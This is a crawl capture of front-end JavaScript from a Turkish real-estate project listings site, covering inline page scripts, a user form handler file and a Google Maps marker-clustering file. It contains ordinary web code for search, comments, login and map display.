                   return "Sonuç bulunamadı!";
               },
                searching: function() {
                    return "Aranıyor...";
                }                
            },            
            ajax: {
                dataType: "json",
                cache: true,
                delay: 400,
                url: "https://www.guncelprojebilgileri.com/search_keywords",
                processResults: function (data, params) {
                    //console.log(data, params)
                    return {
                        results: data.items
                    };
                },
                transport: function (params, success, failure) {
                    let $request = $.ajax(params);

                    $request.then(success);
                    $request.fail(failure);

                    return $request;
                }
            }
        });
    });
</script>
    <!-- Map -->
    <script src="https://maps.google.com/maps/api/js?key=AIzaSyBPxZnhqa5robCNd5uwUAge1IBSrxo2_3E"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map_infobox.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/markerclusterer.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.turklirasi.js"></script>
    <script>
        $.post('https://www.guncelprojebilgileri.com/Ajax/update_read', {
            content_id: '3236'
        });
    </script>
    <script>
        $(document).ready(function() {
            $('body').on('submit','#comment_form',function(f){



                var comment_form = $('#comment_form');
                var comment_form_submit_button = comment_form.find(':submit');

                var comment_form_submit_button_text = comment_form_submit_button.text();
                comment_form_submit_button.text('Gönderiliyor...');
                $("#send_comment_btn").attr('disabled','disabled');

                f.preventDefault();
                if (comment_type == null){
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                    showErrorModal("Hata","Lütfen yorun sebebini seçiniz!");
                    return;
                }
                $.ajax({
                    url: 'https://www.guncelprojebilgileri.com/Ajax/comment', // url where to submit the request
                    data: $("#comment_form").serialize(), // post data || get data
                    type: "POST", // type of action POST || GET
                    dataType: 'json', // data type
                    cache: false,
                    processData: false,
                    success: function(result) {
                        console.log(result);

                        if (result.status == 1) {
                            $('#data_sender_title').val("");
                            $('#data_sender_name').val("");
                            $('#data_sender_phone').val("");
                            $('#data_sender_mail').val("");
                            $('#data_comment').val("");
                            showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);

                        } else {
                            showErrorModal('Hata',result.message);
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        }
                    },
                    error: function(xhr, resp, text) {
                        showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                        comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        return;
                    }
                })
                console.log('Form submit ediliyor.');


            });
        });
        /*
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.guncelprojebilgileri.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };
        */
        var likeProject = function (pId,uId){
            if(uId == 0){
                showErrorModalLogin('Kullanıcı Girişi','Projeyi beğendiklerinize eklemek için giriş yapmalısınız.');
            }else{


                $.ajax({
                    type: 'POST',
                    url: 'https://www.guncelprojebilgileri.com/Ajax/update_user_like',
                    data:  { user_id:uId, project_id:pId },
                    success: function(result) {
                        if(result.status == 1){
                            if ( document.getElementById("like-project-i").classList.contains('lni-heart-filled') ){
                                document.getElementById("like-project-i").classList.remove('lni-heart-filled');
                                document.getElementById("like-project-i").classList.add('lni-heart');
                            }else{
                                document.getElementById("like-project-i").classList.remove('lni-heart');
                                document.getElementById("like-project-i").classList.add('lni-heart-filled');
                            }
                        }else{
                            showErrorModal('Hata',result.message);
                        }

                    },
                    error: function() {
                        showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
                    }
                });

            }
        };


    </script>
    <script>

        function gpbClick(type,ProjectName,sTarget) {


            var targetUrl = '';

            switch (type) {
                case 'Web':
                    var anchor = document.createElement('a');
                    gtag('event', 'click', {'event_category': 'ClicktoWeb', 'event_action': ProjectName});
                    anchor.href = sTarget;
                    anchor.target="_blank";
                    break;
                case 'Tel':
                    gtag('event', 'click', {'event_category': 'ClicktoTel', 'event_action': ProjectName});
                    targetUrl = 'tel://' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Mail':
                    gtag('event', 'click', {'event_category': 'ClicktoEmail', 'event_action': ProjectName});
                    targetUrl = 'mailto:' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Whatsapp':
                    break;
                default:
                    targetUrl = sTarget;
                    window.location.href = targetUrl;
                    break;
            }

            anchor.click();
        };

        $('#credit-calculation').on('shown.bs.modal', function (e) {
            $('#currency').trigger('setAgain', 315000);
            $('#monthlyPayment').trigger('setAgain', 0);
            $('#totalPayment').trigger('setAgain', 0);
            $('#interestDifference').trigger('setAgain', 0);
        })
    </script>
    <script>
        $(function() {
            $('#currency').turkLirasi();
            $('#monthlyPayment').turkLirasi();
            $('#totalPayment').turkLirasi();
            $('#interestDifference').turkLirasi();
            $('#comment_type').select2();

        })
        $('#comment_type').select2().on("change", function (e) {
            console.log($(this).val());
            var comment_type = $(this).val();

            if (comment_type == 'comment'){
                $('#data_sender_phone').disable = true;
                $('#data_sender_phone').attr('disabled','disabled');
                document.getElementById("commnet_phone").style.display = "none";
            }else{
                document.getElementById("commnet_phone").style.display = "block";
                $('#data_sender_phone').disable = false;
                $('#data_sender_phone').removeAttr("disabled");
            }

        });
        $('#comment_type').on("select2:close", function (e) {
            //$(this).valid();
        });
    </script>
    <script type='text/javascript' src="https://rawgit.com/RobinHerbots/jquery.inputmask/3.x/dist/jquery.inputmask.bundle.js"></script>
    <script>

        $("#percenty").inputmask("decimal", {
            radixPoint: ".",
            groupSeparator: ",",
            autoGroup: true,
            suffix: " %",
            clearMaskOnLostFocus: false
        });

    </script>
    <style>
        .select2-selection.required {
            background-color: yellow !important;
        }
    </style>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/user.js
body_size: 415
content:

    // click on button submit
    $('body').on('submit', '#send-form-singup', function(e) {
        e.preventDefault();
        $.ajax({
            url: SITE_URL + 'sign-up', // url where to submit the request
            data: $("#send-form-singup").serialize(), // post data || get data
            type: "POST", // type of action POST || GET
            dataType: 'json', // data type
            cache: false,
            processData: false,
            success: function(result) {
                console.log(result);
                if (result.redirect) {
                    // data.redirect contains the string URL to redirect to
                    window.location.href = result.redirect;
                } else {
                    showErrorModal("Hata",result.message);
                    //alert(result.message);
                }
            },
            error: function(xhr, resp, text) {
                //alert("Hata Oluştu.");
                showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                return;
            }
        })
        console.log('Form submit ediliyor.');
    });
    $('body').on('submit', '#send-form-login', function(e) {
        e.preventDefault();
        $.ajax({
            url: SITE_URL + 'log-in', // url where to submit the request
            data: $("#send-form-login").serialize(), // post data || get data
            type: "POST", // type of action POST || GET
            dataType: 'json', // data type
            cache: false,
            processData: false,
            success: function(result) {
                console.log(result);
                if (result.redirect) {
                    // data.redirect contains the string URL to redirect to
                    window.location.href = result.redirect;
                } else {
                    showErrorModal("Hata",result.message);
                    //alert(result.message);
                }
            },
            error: function(xhr, resp, text) {
                //alert("Hata Oluştu.");
                showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                return;
            }
        })
        console.log('Form submit ediliyor.');
    });


    $('body').on('submit', '#savemyprojectbyid', function(e) {
        e.preventDefault();
        $.ajax({
            url: SITE_URL + 'savemyprojectbyid', // url where to submit the request
            data: $("#savemyprojectbyid").serialize(), // post data || get data
            type: "POST", // type of action POST || GET
            dataType: 'json', // data type
            cache: false,
            processData: false,
            success: function(result) {
                console.log(result);
                if (result.redirect) {
                    // data.redirect contains the string URL to redirect to
                    window.location.href = result.redirect;
                } else {
                    showErrorModal("Hata",result.message);
                    //alert(result.message);
                }
            },
            error: function(xhr, resp, text) {
                //alert("Hata Oluştu.");
                showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                return;
            }
        })
        console.log('Form submit ediliyor.');
    });


    function getUserType(selectObject) {
        var value = selectObject.value;
        var scompanyName = document.getElementById("form_company_name")
        if(value == "musteri"){
            scompanyName.style.display = "none";
            scompanyName.value = "";
        }else {
            scompanyName.style.display = "block";

        }
        console.log(value);
    }

    $('body').on('submit', '#send-payment-form', function(e) {
        e.preventDefault();
        $.ajax({
            url: SITE_URL + 'payment/buy', // url where to submit the request
            data: $("#send-payment-form").serialize(), // post data || get data
            type: "POST", // type of action POST || GET
            dataType: 'json', // data type
            cache: false,
            processData: false,
            success: function(result) {
                console.log(result);
                if (result.redirect) {
                    // data.redirect contains the string URL to redirect to
                    window.location.href = result.redirect;
                } else {
                    showErrorModal("Hata",result.message);
                    //alert(result.message);
                }
            },
            error: function(xhr, resp, text) {
                //alert("Hata Oluştu.");
                showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                return;
            }
        })
        console.log('Form submit ediliyor.');
    });
 
    $('body').on('submit', '#send-form-forgot', function(e) {
        e.preventDefault();
        $.ajax({
            url: SITE_URL + 'forgot',
            data: $("#send-form-forgot").serialize(), // post data || get data
            type: "POST", // type of action POST || GET
            dataType: 'json', // data type
            cache: false,
            processData: false,
            success: function(result) {
                console.log(result);
                if (result.redirect) {
                    // data.redirect contains the string URL to redirect to
                    showErrorModal("Hata",result.message);
                    //window.location.href = result.redirect;
                } else {
                    showErrorModal("Hata",result.message);
                }
            },
            error: function(xhr, resp, text) {
                showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                return;
            }
        })
        console.log('Form submit ediliyor.');
    });

--- FILE ---
content_type: application/javascript
request_url: https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map.js
body_size: 2978
content:
(function ($) {
    "use strict";
    var markerIcon = {
        anchor: new google.maps.Point(22, 16),
        url: 'guncelprojebilgileri/assets/img/marker.png',
    }


    function mainMap() {
        function locationData(locationURL, locationImg, propertyprice, propertytype, propertyname, propertytime, bedrooms, bathrooms) {
            return ('<div class="map-popup-wrap"> <div class="map-popup"> <div class="infoBox-close"><i class="fa fa-times"></i></div> <div class="property-listing property-2"> <div class="listing-img-wrapper"> <div class="list-single-img"><a href="' + locationURL + '"><img src="' + locationImg + '" class="img-fluid mx-auto" alt="" /></a></div><span class="property-type">' + propertytype + '</span></div> <div class="listing-detail-wrapper pb-0"> <div class="listing-short-detail"> <h4 class="listing-name"><a href="' + locationURL + '">' + propertyname + '</a></h4> </div></div> <div class="price-features-wrapper"> <div class="listing-price-fx"> <h6 class="listing-card-info-price price-prefix">' + propertyprice + '</h6> </div></div></div></div></div>')}
        let loadfistLocations = function(locations)
        {
            for (i = 0; i < locations.length; i++) {
                marker = new google.maps.Marker({
                    position: new google.maps.LatLng(locations[i][1], locations[i][2]),
                    icon: locations[i][4],
                    id: i
                });
                allMarkers.push(marker);
                var ib = new InfoBox();

                google.maps.event.addListener(marker, 'click', (function (marker, i) {
                    return function () {
                        ib.setOptions(boxOptions);
                        boxText.innerHTML = locations[i][0];
                        ib.close();
                        ib.open(map, marker);
                        currentInfobox = marker.id;
                        var latLng = new google.maps.LatLng(locations[i][1], locations[i][2]);
                        map.panTo(latLng);
                        map.panBy(0, -180);
                        google.maps.event.addListener(ib, 'domready', function () {
                            $('.infoBox-close').click(function (e) {
                                e.preventDefault();
                                ib.close();
                            });
                        });
                    }
                })(marker, i));
            }
            var options = {
                imagePath: 'img/',
                styles: clusterStyles,
                minClusterSize: 2
            };
            markerCluster = new MarkerClusterer(map, allMarkers, options);
        }
        var nUrl = '../markers';
        var locations = [];
        $.getJSON(nUrl,
            {
                lat0: 41.23911653308424,
                lng0: 29.395852329101544,
                lat1: 40.92858261128751,
                lng1: 28.37000394042967,
            }).done(function(data) {
            $.each(data, function(i, d) {
                locations.push([locationData(d.link, d.image, d.priceInfoText, d.AreaName, d.ProjectName, 'mo', '2', "2 "), d.Latitude, d.Longitude, 0, markerIcon]);

            })
            loadfistLocations(locations);

        })


        let markers;
        var map = new google.maps.Map(document.getElementById('map-main'), {
            zoom: 9,
            scrollwheel: false,
            center: new google.maps.LatLng(41.015137, 28.979530),
            mapTypeId: google.maps.MapTypeId.ROADMAP,
            zoomControl: false,
            mapTypeControl: false,
            scaleControl: false,
            panControl: false,
            fullscreenControl: true,
            navigationControl: false,
            streetViewControl: false,
            animation: google.maps.Animation.BOUNCE,
            gestureHandling: 'cooperative',
            styles: [{
                "featureType": "administrative",
                "elementType": "labels.text.fill",
                "stylers": [{
                    "color": "#444444"
                }]
            }]
        });
        var zoom = map.getZoom();
        console.log("initial zoom: "+zoom);
        let yenilokasyonlar = function(lat0, lng0, lat1, lng1)
        {
            console.log('allmarkers: ', allMarkers);

            while(allMarkers.length) { allMarkers.pop().setMap(null); }
            markerCluster.clearMarkers();

            console.log('allmarkers 2: ', allMarkers);
            locations = [];
            //var nUrl = URL +'/markers?lat0='+lat0 + '&lng0=' + lng0 + '&lat1=' + lat1 + '&lng1=' + lng1;
            var nUrl = '../markers';
            $.getJSON(nUrl,
                {
                    lat0: lat0,
                    lng0: lng0,
                    lat1: lat1,
                    lng1: lng1,
                }).done(function(data) {
                $.each(data, function(i, d) {
                    locations.push([locationData(d.link, d.image, d.priceInfoText, d.AreaName, d.ProjectName, 'mo', '2', "2 "), d.Latitude, d.Longitude, 0, markerIcon]);
                    marker = new google.maps.Marker({
                        position: new google.maps.LatLng(locations[i][1], locations[i][2]),
                        icon: locations[i][4],
                        id: i
                    });
                    allMarkers.push(marker);
                    var ib = new InfoBox();

                    google.maps.event.addListener(marker, 'click', (function (marker, i) {
                        return function () {
                            ib.setOptions(boxOptions);
                            boxText.innerHTML = locations[i][0];
                            ib.close();
                            ib.open(map, marker);
                            currentInfobox = marker.id;
                            var latLng = new google.maps.LatLng(locations[i][1], locations[i][2]);
                            map.panTo(latLng);
                            map.panBy(0, -180);
                            google.maps.event.addListener(ib, 'domready', function () {
                                $('.infoBox-close').click(function (e) {
                                    e.preventDefault();
                                    ib.close();
                                });
                            });
                        }
                    })(marker, i));
                })
                var options = {
                    imagePath: 'img/',
                    styles: clusterStyles,
                    minClusterSize: 2
                };
                markerCluster = new MarkerClusterer(map, allMarkers, options);
                google.maps.event.addDomListener(window, "resize", function () {
                    var center = map.getCenter();
                    google.maps.event.trigger(map, "resize");
                    map.setCenter(center);
                    console.log(center);
                });
            })



        }

        google.maps.event.addListener(map, 'zoom_changed', function () {
            console.log('zoom_changed');
            var lat0 = map.getBounds().getNorthEast().lat();
            var lng0 = map.getBounds().getNorthEast().lng();
            var lat1 = map.getBounds().getSouthWest().lat();
            var lng1 = map.getBounds().getSouthWest().lng();
            console.log(lat0);
            console.log(lng0);
            console.log(lat1);
            console.log(lng1);
            yenilokasyonlar(lat0, lng0, lat1, lng1);
        });
        google.maps.event.addListener(map, 'center_changed', function () {

        });

        google.maps.event.addListener(map, 'dragend', function(){
            console.log('dragend');
            var lat0 = map.getBounds().getNorthEast().lat();
            var lng0 = map.getBounds().getNorthEast().lng();
            var lat1 = map.getBounds().getSouthWest().lat();
            var lng1 = map.getBounds().getSouthWest().lng();
            console.log(lat0);
            console.log(lng0);
            console.log(lat1);
            console.log(lng1);
            yenilokasyonlar(lat0, lng0, lat1, lng1);
        });


        var boxText = document.createElement("div");
        boxText.className = 'map-box'
        var currentInfobox;
        var boxOptions = {
            content: boxText,
            disableAutoPan: true,
            alignBottom: true,
            maxWidth: 0,
            pixelOffset: new google.maps.Size(-145, -45),
            zIndex: null,
            boxStyle: {
                width: "260px"
            },
            closeBoxMargin: "0",
            closeBoxURL: "",
            infoBoxClearance: new google.maps.Size(1, 1),
            isHidden: false,
            pane: "floatPane",
            enableEventPropagation: false,
        };
        var markerCluster, marker, i;
        var allMarkers = [];
        var clusterStyles = [{
            textColor: 'white',
            url: '',
            height: 50,
            width: 50
        }];


        for (i = 0; i < locations.length; i++) {
            marker = new google.maps.Marker({
                position: new google.maps.LatLng(locations[i][1], locations[i][2]),
                icon: locations[i][4],
                id: i
            });
            allMarkers.push(marker);
            var ib = new InfoBox();
            
            google.maps.event.addListener(marker, 'click', (function (marker, i) {
                return function () {
                    ib.setOptions(boxOptions);
                    boxText.innerHTML = locations[i][0];
                    ib.close();
                    ib.open(map, marker);
                    currentInfobox = marker.id;
                    var latLng = new google.maps.LatLng(locations[i][1], locations[i][2]);
                    map.panTo(latLng);
                    map.panBy(0, -180);
                    google.maps.event.addListener(ib, 'domready', function () {
                        $('.infoBox-close').click(function (e) {
                            e.preventDefault();
                            ib.close();
                        });
                    });
                }
            })(marker, i));
        }
        var options = {
            imagePath: 'img/',
            styles: clusterStyles,
            minClusterSize: 2
        };
        markerCluster = new MarkerClusterer(map, allMarkers, options);
        google.maps.event.addDomListener(window, "resize", function () {
            var center = map.getCenter();
            google.maps.event.trigger(map, "resize");
            map.setCenter(center);
            console.log(center);
        });

        $('.nextmap-nav').click(function (e) {
            e.preventDefault();
            map.setZoom(15);
            var index = currentInfobox;
            if (index + 1 < allMarkers.length) {
                google.maps.event.trigger(allMarkers[index + 1], 'click');
            } else {
                google.maps.event.trigger(allMarkers[0], 'click');
            }
        });
        $('.prevmap-nav').click(function (e) {
            e.preventDefault();
            map.setZoom(15);
            if (typeof (currentInfobox) == "undefined") {
                google.maps.event.trigger(allMarkers[allMarkers.length - 1], 'click');
            } else {
                var index = currentInfobox;
                if (index - 1 < 0) {
                    google.maps.event.trigger(allMarkers[allMarkers.length - 1], 'click');
                } else {
                    google.maps.event.trigger(allMarkers[index - 1], 'click');
                }
            }
        });
        $('.map-item').click(function (e) {
            e.preventDefault();
     		map.setZoom(15);
            var index = currentInfobox;
            var marker_index = parseInt($(this).attr('href').split('#')[1], 10);
            google.maps.event.trigger(allMarkers[marker_index], "click");
			if ($(this).hasClass("scroll-top-map")){
			  $('html, body').animate({
				scrollTop: $(".map-container").offset().top+ "-80px"
			  }, 500)
			}
			else if ($(window).width()<1064){
			  $('html, body').animate({
				scrollTop: $(".map-container").offset().top+ "-80px"
			  }, 500)
			}
        });
        var zoomControlDiv = document.createElement('div');
        var zoomControl = new ZoomControl(zoomControlDiv, map);

        function ZoomControl(controlDiv, map) {
            zoomControlDiv.index = 1;
            map.controls[google.maps.ControlPosition.RIGHT_CENTER].push(zoomControlDiv);
            controlDiv.style.padding = '5px';
            var controlWrapper = document.createElement('div');
            controlDiv.appendChild(controlWrapper);
            var zoomInButton = document.createElement('div');
            zoomInButton.className = "mapzoom-in";
            controlWrapper.appendChild(zoomInButton);
            var zoomOutButton = document.createElement('div');
            zoomOutButton.className = "mapzoom-out";
            controlWrapper.appendChild(zoomOutButton);
            google.maps.event.addDomListener(zoomInButton, 'click', function () {
                map.setZoom(map.getZoom() + 1);
            });
            google.maps.event.addDomListener(zoomOutButton, 'click', function () {
                map.setZoom(map.getZoom() - 1);
            });
        }


    }
    var map = document.getElementById('map-main');
    if (typeof (map) != 'undefined' && map != null) {
        google.maps.event.addDomListener(window, 'load', mainMap);
    }

    function singleMap() {
        var myLatLng = {
            lng: $('#singleMap').data('longitude'),
            lat: $('#singleMap').data('latitude'),
        };
        var single_map = new google.maps.Map(document.getElementById('singleMap'), {
            zoom: 14,
            center: myLatLng,
            scrollwheel: false,
            zoomControl: false,
            mapTypeControl: false,
            scaleControl: false,
            panControl: false,
            navigationControl: false,
            streetViewControl: false,
            styles: [{
                "featureType": "landscape",
                "elementType": "all",
                "stylers": [{
                    "color": "#f2f2f2"
                }]
            }]
        });
        var markerIcon2 = {
            url: '../guncelprojebilgileri/assets/img/marker.png',
        }		
        var marker = new google.maps.Marker({
            position: myLatLng,
            map: single_map,
            icon: markerIcon2,
            title: 'Our Location'
        });
        var zoomControlDiv = document.createElement('div');
        var zoomControl = new ZoomControl(zoomControlDiv, single_map);

        function ZoomControl(controlDiv, single_map) {
            zoomControlDiv.index = 1;
            single_map.controls[google.maps.ControlPosition.RIGHT_CENTER].push(zoomControlDiv);
            controlDiv.style.padding = '5px';
            var controlWrapper = document.createElement('div');
            controlDiv.appendChild(controlWrapper);
            var zoomInButton = document.createElement('div');
            zoomInButton.className = "mapzoom-in";
            controlWrapper.appendChild(zoomInButton);
            var zoomOutButton = document.createElement('div');
            zoomOutButton.className = "mapzoom-out";
            controlWrapper.appendChild(zoomOutButton);
            google.maps.event.addDomListener(zoomInButton, 'click', function () {
                single_map.setZoom(single_map.getZoom() + 1);
            });
            google.maps.event.addDomListener(zoomOutButton, 'click', function () {
                single_map.setZoom(single_map.getZoom() - 1);
            });
        }
    }
    var single_map = document.getElementById('singleMap');
    if (typeof (single_map) != 'undefined' && single_map != null) {
        google.maps.event.addDomListener(window, 'load', singleMap);
    }

})(this.jQuery);